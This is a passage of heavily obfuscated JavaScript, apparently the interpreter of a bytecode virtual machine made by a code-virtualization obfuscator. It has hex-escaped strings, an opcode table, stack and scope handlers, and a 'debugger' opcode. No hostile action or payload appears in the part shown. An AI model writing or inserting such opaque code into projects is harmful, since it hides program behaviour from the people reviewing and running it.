nq=nV['\x67'+'\x65'+'\x74'](nP);if(nq&&nq['\x68'+'\x61'+'\x73'](nv)){nq['\x73'+'\x65'+'\x74'](nv,ny),n1(ny),a++;break;}let nB='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nP['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nB in nv){nv[nB]=ny,n1(ny),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x77'+'\x72'+'\x69'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nP+('\x20'+'\x74'+'\x6f'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=J[ni];if(nv===null||nv===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x73'+'\x65'+'\x74'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nP)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nv);if(ne){let nV=Reflect['\x73'+'\x65'+'\x74'](nv,nP,ny);if(!nV)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x6c'+'\x79'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nP)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));}else Reflect['\x73'+'\x65'+'\x74'](nv,nP,ny);n1(ny),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>0x10,nP=J[ny],nV=J[nv];n1(new RegExp(nP,nV)),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni],nV=typeof nv==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nv;vmG(nV,nP,{'\x73\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':nV===nv,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv==ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();if(nv===null||nv===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(ny)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nv);n1(nv[ny]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=ni,nV=function(nY,nN,nl){let nq;return nl?nq=function(){if(nN){vmu_56631f['\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78']=nq;let nB='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'in vmu_56631f;!nB&&(vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=new.target);try{let nX=[];for(let nh=0x0;nh<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nh++){nX['\x70'+'\x75'+'\x73'+'\x68'](arguments[nh]);}return nN['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](this,nX);}finally{delete vmu_56631f['\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78'],!nB&&delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}}}:nq=function(){if(nN){let nB='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'in vmu_56631f;!nB&&(vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=new.target);try{let nX=[];for(let nh=0x0;nh<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nh++){nX['\x70'+'\x75'+'\x73'+'\x68'](arguments[nh]);}return nN['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](this,nX);}finally{!nB&&delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}}},nq;}(ny,nv,nP);ny&&vmG(nV,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':ny,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});n1(nV),a++;break;}},function(ni){while(!![]){let ny=n2();n1(f(ny)),a++;break;}}];ne=C,nb=x,nE=j,nf=n9,nQ[nw[nL]](nt);if(ns)return ns=![],nU;}break;}catch(ni){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let ny=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];h=ny['\x5f'+'\x24'+'\x65'+'\x54'+'\x4f'+'\x71'+'\x51'+'\x59'];if(ny['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']!==undefined)n1(ni),a=ny['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56'],ny['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']=undefined,ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']===undefined&&F['\x70'+'\x6f'+'\x70']();else ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined?(a=ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'],ny['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']=ni):(a=ny['\x5f'+'\x24'+'\x32'+'\x41'+'\x33'+'\x56'+'\x48'+'\x75'],F['\x70'+'\x6f'+'\x70']());continue;}throw ni;}}return h>0x0?n2():nd?B:undefined;}function*o(V,Y,N,l,q,B){let X=[],h=0x0,p=new Array((V['\x70']||0x0)+(V['\x6c']||0x0)),a=0x0,J=V['\x63'],Z=V['\x69'],A=V['\x6a']||{},c=V['\x78']||{},W=Z['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>>0x1,F=[],H=null,T={['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']:![],['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']:undefined},r={['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']:![],['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']:0x0},I={['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']:![],['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']:0x0},z=V['\x6f']||s,C=!!V['\x73'+'\x74'],x=!!V['\x73'+'\x70'],j=B,k=!!V['\x61'];!C&&!k&&(B===undefined||B===null)&&(B=vmK);var g=0x0,M=null;let n0=V['\x73'+'\x65'+'\x4b'+'\x65'+'\x79'],n1,n2,n3,n4,n5,n6;if(n0!==undefined){let nu=nK=>typeof nK==='\x6e'+'\x75'+'\x6d'+'\x62'+'\x65'+'\x72'&&Number['\x69'+'\x73'+'\x46'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x65'](nK)&&Number['\x69'+'\x73'+'\x49'+'\x6e'+'\x74'+'\x65'+'\x67'+'\x65'+'\x72'](nK)&&nK>=-0x80000000&&nK<=0x7fffffff&&!Object['\x69'+'\x73'](nK,-0x0)?nK^n0|0x0:nK;n1=nK=>{X[h++]=nu(nK);},n2=()=>nu(X[--h]),n3=()=>nu(X[h-0x1]),n4=nK=>{X[h-0x1]=nu(nK);},n5=nK=>nu(X[h-nK]),n6=(nK,nR)=>{X[h-nK]=nu(nR);};}else n1=nK=>{X[h++]=nK;},n2=()=>X[--h],n3=()=>X[h-0x1],n4=nK=>{X[h-0x1]=nK;},n5=nK=>X[h-nK],n6=(nK,nR)=>{X[h-nK]=nR;};let n7=nK=>nK,n8={['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']:N,['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']:vmO(null)};if(Y)for(let nK=0x0;nK<Math['\x6d'+'\x69'+'\x6e'](Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'],V['\x70']||0x0);nK++){p[nK]=Y[nK];}let n9=null;if(C&&Y){n9=[];for(let nR=0x0;nR<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nR++){n9[nR]=Y[nR];}}let nn=null,nd=![];if(V['\x6e'+'\x69']!==undefined&&l){let nD=V['\x63'][V['\x6e'+'\x69']];n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nD]=l;if(V['\x6e'+'\x66'+'\x65']){if(!n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65'])n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']={};n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65'][nD]=!![];}try{vmG(l,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':nD,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(nG){}}while(a<W){try{while(a<W){let nO=a<<0x1,no=Z[nO],nL=no,nm=z[nL],nS=Z[nO+0x1],nt=nS===null?undefined:nS;if(nL===0x7a){let ni=n2(),ny=yield{['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']:0x1,['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']:ni};n1(ny),a++;continue;}if(nL===0x78){let nv=n2(),nP=yield{['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']:0x2,['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']:nv};if(nP&&typeof nP==='\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'&&nP['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x4){let nV=nP['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'];if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nY=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(nY['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=!![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=nV,a=nY['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];continue;}}return nV;}n1(nP),a++;continue;}if(nL===0x79){let nN=n2(),nl=yield{['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']:0x3,['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']:nN};n1(nl),a++;continue;}if(typeof nQ==='\x75'+'\x6e'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64')var ns=![],nU,ne=![],nb=![],nE=undefined,nf=null,nw={0x0:0x80,0x1:0x38,0x2:0x48,0x3:0x87,0x4:0x13,0x5:0x83,0x6:0x29,0x7:0x4,0x8:0x26,0x9:0x31,0xa:0x0,0xb:0x4b,0xc:0x55,0xd:0x1e,0xe:0x5d,0xf:0x3b,0x10:0xb,0x11:0x18,0x12:0x63,0x13:0x84,0x14:0x7e,0x15:0x12,0x16:0x6c,0x17:0x2f,0x18:0x14,0x19:0x16,0x1a:0x4c,0x1b:0x57,0x1c:0x27,0x20:0x3e,0x28:0x8e,0x29:0x82,0x2a:0x24,0x2b:0x25,0x2c:0x64,0x2d:0x9,0x2e:0x6a,0x2f:0x86,0x32:0x5e,0x33:0x20,0x34:0x5f,0x35:0x41,0x36:0x17,0x37:0x2c,0x38:0x3f,0x39:0x23,0x3a:0x7,0x3b:0x78,0x3c:0x28,0x3d:0x6d,0x3e:0x7d,0x3f:0x59,0x40:0x7b,0x46:0x42,0x47:0x8b,0x48:0x8f,0x49:0x10,0x4a:0x45,0x4b:0x3a,0x4c:0x5c,0x4d:0x22,0x4e:0x6f,0x4f:0x32,0x51:0x73,0x52:0x70,0x5a:0xf,0x5b:0x52,0x5d:0x1f,0x5e:0x11,0x5f:0x81,0x64:0x6e,0x68:0x51,0x69:0x67,0x6a:0x61,0x6e:0x5b,0x6f:0x30,0x70:0x71,0x7b:0x37,0x7c:0x39,0x7f:0xd,0x80:0x5a,0x81:0x34,0x82:0x2,0x83:0x50,0x84:0x91,0x8c:0x90,0x8d:0x40,0x8e:0x58,0x8f:0x43,0x90:0x35,0x91:0x66,0x92:0x8d,0x93:0x2a,0x94:0x60,0x95:0x49,0x96:0x4d,0x97:0x8a,0x98:0x77,0x99:0x4e,0x9a:0x21,0x9b:0x79,0x9c:0x74,0x9d:0x3d,0x9e:0x2b,0xa0:0x15,0xa1:0x85,0xa2:0x8c,0xa3:0x4f,0xa4:0x8,0xa5:0x69,0xa6:0x89,0xa7:0x2e,0xa8:0x1a,0xa9:0x7f,0xb4:0x53,0xb5:0x88,0xb6:0x47,0xb7:0x7c,0xb8:0x72,0xb9:0x33,0xc8:0x19,0xc9:0x54,0xca:0x1d,0xd2:0x7a,0xd3:0xc,0xd4:0xe,0xd5:0x62,0xd6:0x65,0xd7:0x46,0xd8:0x76,0xd9:0x6,0xda:0x56,0xdb:0x75,0xdc:0x1,0xfa:0x44,0xfb:0x1b,0xfc:0x68,0xfd:0x6b,0xfe:0x36,0xff:0x3,0x100:0x4a,0x101:0xa,0x102:0x2d,0x103:0x1c,0x104:0x3c,0x105:0x5},nQ=[function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX+nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq];if(ne&&!(nX in vmK)&&!(nX in vmu_56631f))throw new ReferenceError(nX+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'));vmu_56631f[nX]=nB,vmK[nX]=nB,n1(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=nB['\x6e'+'\x65'+'\x78'+'\x74']();n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](nX)),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10,nh=p[nB],np=J[nX];n1(nh[np]),a++;break;}},function(nq){while(!![]){p[nq]=n2(),a++;break;}},function(nq){while(!![]){let nB=p[nq]-0x1;p[nq]=nB,n1(nB),a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n2();if(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){nB in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB];let np=nB['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];np!==nB&&np in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][np];}let nh=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];while(nh){if(nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){nB in nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB];let na=nB['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];na!==nB&&na in nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][na];}nh=nh['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX;!n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={});n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][nB]=!![],a++;break;}},function(nq){while(!![]){let nB=c[a];F['\x70'+'\x75'+'\x73'+'\x68']({['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']:nB[0x0]>=0x0?n7(nB[0x0]):undefined,['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']:nB[0x1]>=0x0?n7(nB[0x1]):undefined,['\x5f'+'\x24'+'\x32'+'\x41'+'\x33'+'\x56'+'\x48'+'\x75']:nB[0x2]>=0x0?n7(nB[0x2]):undefined,['\x5f'+'\x24'+'\x65'+'\x54'+'\x4f'+'\x71'+'\x51'+'\x59']:h}),a++;break;}},function(nq){while(!![]){n1(q),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX<=nB),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10;p[nB]<J[nX]?a=n7(A[a]):a++;break;}},function(nq){while(!![]){let nB=n2();n1(typeof nB==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?nB+0x1n:+nB+0x1),a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n8,nh,np=![],na=nB['\x69'+'\x6e'+'\x64'+'\x65'+'\x78'+'\x4f'+'\x66']('\x24'+'\x24')!==-0x1?nB['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0]:nB;while(nX){if(nX['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&nB in nX['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'])throw new ReferenceError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x20'+'\x27'+nB+('\x27'+'\x20'+'\x62'+'\x65'+'\x66'+'\x6f'+'\x72'+'\x65'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'));if(na!==nB&&nX['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&na in nX['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){if(!(nX['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&nB in nX['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']))throw new ReferenceError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x20'+'\x27'+na+('\x27'+'\x20'+'\x62'+'\x65'+'\x66'+'\x6f'+'\x72'+'\x65'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'));}if(nX['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&nB in nX['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){nh=nX['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB],np=!![];break;}nX=nX['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}nB==='\x5f'+'\x5f'+'\x74'+'\x68'+'\x69'+'\x73'+'\x5f'+'\x5f'&&(nh=B,np=!![]);!np&&(nB in vmu_56631f?nh=vmu_56631f[nB]:nh=vmK[nB]);n1(nh),a++;break;}},function(nq){while(!![]){let nB=n2();if(nB==null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x20'+nB);let nX=nB[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nX!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x4f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x62'+'\x6c'+'\x65');n1(nX['\x63'+'\x61'+'\x6c'+'\x6c'](nB)),a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n2(),nh=n8,np=![];while(nh){if(nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&nB in nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){if(nh['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']&&nB in nh['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']){if(ne)throw new TypeError('\x41'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x20'+'\x76'+'\x61'+'\x72'+'\x69'+'\x61'+'\x62'+'\x6c'+'\x65'+'\x2e');np=!![];break;}if(nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&nB in nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'])throw new TypeError('\x41'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x20'+'\x76'+'\x61'+'\x72'+'\x69'+'\x61'+'\x62'+'\x6c'+'\x65'+'\x2e');nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&nB in nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB];nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX,np=!![];break;}nh=nh['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}if(!np){if(nB in vmu_56631f)vmu_56631f[nB]=nX;else nB in vmK?vmK[nB]=nX:vmK[nB]=nX;}a++;break;}},function(nq){while(!![]){n1([]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n2();if(nh===null||nh===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x73'+'\x65'+'\x74'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nX)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nh);if(ne){let np=Reflect['\x73'+'\x65'+'\x74'](nh,nX,nB);if(!np)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x6c'+'\x79'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nX)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));}else Reflect['\x73'+'\x65'+'\x74'](nh,nX,nB);n1(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3();if(Array['\x69'+'\x73'+'\x41'+'\x72'+'\x72'+'\x61'+'\x79'](nB))Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']['\x70'+'\x75'+'\x73'+'\x68']['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nX,nB);else for(let nh of nB){nX['\x70'+'\x75'+'\x73'+'\x68'](nh);}a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX|nB),a++;break;}},function(nq){while(!![]){let nB=n2();n1(nB),n1(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX<<nB),a++;break;}},function(nq){while(!![]){n1(B),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX>>nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=undefined;try{let np=nX['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](undefined,E(n2,nB));n1(np);}finally{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nh;}a++;break;}},function(nq){while(!![]){let nB=n2();n1(typeof nB==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?nB-0x1n:+nB-0x1),a++;break;}},function(nq){while(!![]){debugger;a++;break;}},function(nq){while(!![]){let nB=J[nq];n1(Symbol['\x66'+'\x6f'+'\x72'](nB)),a++;break;}},function(nq){while(!![]){p[nq]=p[nq]-0x1,a++;break;}},function(nq){while(!![]){p[nq]=n2(),a++;break;}},function(nq){while(!![]){return h>0x0?n2():undefined;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX/nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX={'\x76\x61\x6c\x75\x65':nB};b['\x61'+'\x64'+'\x64'](nX),n1(nX),a++;break;}},function(nq){while(!![]){n2()?a=n7(A[a]):a++;break;}},function(nq){while(!![]){let 